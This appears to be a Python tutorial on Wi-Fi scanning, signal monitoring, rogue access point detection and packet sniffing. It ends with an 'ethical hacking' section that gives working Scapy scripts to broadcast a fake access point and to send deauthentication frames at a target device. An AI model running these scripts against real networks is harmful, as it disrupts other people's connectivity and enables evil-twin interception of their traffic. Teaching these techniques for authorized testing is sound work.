
Harness the power of Python for Wi-Fi management, security, and ethical hacking
Introduction
Python’s versatility makes it an invaluable tool for Wi-Fi network management and security. This guide explores various Python libraries and techniques for Wi-Fi analysis, from basic network scanning to advanced security testing and ethical hacking practices.
Essential Python Libraries for Wi-Fi Analysis
- Scapy: Powerful packet manipulation library
- Subprocess: Execute system commands from Python
- os: Interface with the operating system
- PyWiFi: Wi-Fi interface for Python
- Netaddr: Network address manipulation
- Matplotlib: Data visualization for network analysis
Basic Wi-Fi Analysis Techniques
1. Scanning for Wi-Fi Networks
This script uses the subprocess
module to scan for available Wi-Fi networks:
import subprocess
def scan_wifi():
result = subprocess.run(['nmcli', 'dev', 'wifi'], capture_output=True, text=True)
networks = result.stdout.strip().split('\n')[1:] # Skip header
for network in networks:
print(network)
scan_wifi()
2. Checking Wi-Fi Connection Status
This script checks if the device is connected to a Wi-Fi network:
import subprocess
def check_connection():
result = subprocess.run(['nmcli', '-t', '-f', 'active,ssid', 'dev', 'wifi'], capture_output=True, text=True)
for line in result.stdout.strip().split('\n'):
if line.startswith('yes:'):
print(f"Connected to: {line.split(':')[1]}")
return
print("Not connected to any Wi-Fi network")
check_connection()
Advanced Wi-Fi Analysis and Security Testing
1. Monitoring Wi-Fi Signal Strength
This script continuously monitors the signal strength of connected Wi-Fi networks:
import time
import subprocess
def monitor_signal():
while True:
result = subprocess.run(['nmcli', '-t', '-f', 'active,ssid,signal', 'dev', 'wifi'], capture_output=True, text=True)
for line in result.stdout.strip().split('\n'):
if line.startswith('yes:'):
_, ssid, signal = line.split(':')
print(f"Network: {ssid}, Signal Strength: {signal}%")
time.sleep(5)
monitor_signal()
2. Detecting Rogue Access Points
This script detects unauthorized Wi-Fi access points broadcasting with the same SSID as your network:
import subprocess
def detect_rogue_aps(authorized_ssid):
result = subprocess.run(['nmcli', '-t', '-f', 'ssid,signal,bssid', 'dev', 'wifi'], capture_output=True, text=True)
networks = result.stdout.strip().split('\n')
detected_aps = []
for network in networks:
ssid, signal, bssid = network.split(':')
if ssid == authorized_ssid:
detected_aps.append((ssid, signal, bssid))
if len(detected_aps) > 1:
print(f"Warning: Multiple APs detected with SSID '{authorized_ssid}':")
for ap in detected_aps:
print(f"SSID: {ap[0]}, Signal: {ap[1]}, BSSID: {ap[2]}")
elif len(detected_aps) == 1:
print(f"Authorized AP detected: SSID: {detected_aps[0][0]}, Signal: {detected_aps[0][1]}, BSSID: {detected_aps[0][2]}")
else:
print(f"No APs detected with SSID '{authorized_ssid}'")
detect_rogue_aps("Your_Network_SSID")
3. Packet Sniffing with Scapy
This script uses Scapy to capture and analyze Wi-Fi packets:
from scapy.all import *
def packet_handler(packet):
if packet.haslayer(Dot11):
if packet.type == 0 and packet.subtype == 8:
print(f"Detected Beacon frame from AP: {packet.addr2} ({packet.info.decode()})")
elif packet.type == 0 and packet.subtype == 4:
print(f"Detected Probe request from: {packet.addr2}")
# Note: This requires root privileges and a wireless interface in monitor mode
sniff(iface="wlan0mon", prn=packet_handler, store=0)
Ethical Hacking and Red Teaming Techniques
Note: These techniques are for educational purposes only. Always obtain proper authorization before performing any security testing.
1. Creating a Fake Access Point
This script sets up a fake Wi-Fi access point using scapy
:
from scapy.all import *
def create_fake_ap(ssid, mac, channel):
dot11 = Dot11(type=0, subtype=8, addr1="ff:ff:ff:ff:ff:ff", addr2=mac, addr3=mac)
beacon = Dot11Beacon(cap="ESS+privacy")
essid = Dot11Elt(ID="SSID", info=ssid, len=len(ssid))
dsset = Dot11Elt(ID="DSset", info=chr(channel))
frame = RadioTap()/dot11/beacon/essid/dsset
print(f"Broadcasting fake AP: {ssid}")
sendp(frame, iface="wlan0mon", inter=0.1, loop=1, verbose=0)
# Note: This requires root privileges and a wireless interface in monitor mode
create_fake_ap("Fake_Free_WiFi", "00:11:22:33:44:55", 6)
2. Deauthentication Attack Simulation
This script simulates a deauthentication attack to demonstrate vulnerability:
from scapy.all import *
def deauth_attack(target_mac, gateway_mac, count):
dot11 = Dot11(addr1=target_mac, addr2=gateway_mac, addr3=gateway_mac)
frame = RadioTap()/dot11/Dot11Deauth()
print(f"Sending {count} deauth frames to {target_mac}")
sendp(frame, iface="wlan0mon", count=count, inter=0.1, verbose=0)
# Note: This requires root privileges and a wireless interface in monitor mode
deauth_attack("11:22:33:44:55:66", "AA:BB:CC:DD:EE:FF", 10)
Conclusion
Python offers powerful tools for Wi-Fi analysis, security testing, and ethical hacking. As you explore these techniques, remember to use them responsibly and always obtain proper authorization before performing any security assessments on networks you don’t own or manage.
Additional Resources and Tools
1. Recommended Hardware
To fully utilize these Python scripts for Wi-Fi analysis, consider using the following hardware:
- Alfa AWUS036ACH: A powerful, long-range Wi-Fi adapter
- TP-Link TL-WN722N: A budget-friendly option for Wi-Fi packet injection
- Raspberry Pi 4: A versatile platform for running Wi-Fi analysis scripts
2. Additional Python Libraries
Explore these libraries to expand your Wi-Fi analysis capabilities:
- Pyshark: Python wrapper for tshark, allowing for deep packet analysis
- Wireless: Library for working with wireless interfaces
- Netifaces: Portable network interface information
3. Further Learning
To deepen your understanding of Wi-Fi security and Python scripting, consider these resources:
Legal and Ethical Considerations
When working with Wi-Fi analysis and security testing tools, it’s crucial to understand and adhere to legal and ethical guidelines:
- Always obtain explicit permission before testing or analyzing networks you don’t own or manage.
- Familiarize yourself with local and international laws regarding network security and hacking.
- Use your skills responsibly and ethically, focusing on improving security rather than exploiting vulnerabilities.
- Respect privacy and data protection regulations when handling network traffic and user information.
- Consider obtaining relevant certifications, such as CEH (Certified Ethical Hacker) or OSCP (Offensive Security Certified Professional), to demonstrate your commitment to ethical practices.
Remember, the goal of learning these techniques is to improve Wi-Fi security, not to compromise it. Always use your knowledge responsibly and for the greater good of cybersecurity.
Ready to Enhance Your Wi-Fi Analysis Skills?
Take your Wi-Fi analysis and security testing skills to the next level with our comprehensive courses and workshops.
Join Our Community!
π Get exclusive insights and the latest IT tools and scripts, straight to your inbox.
π We respect your privacy. Unsubscribe at any time.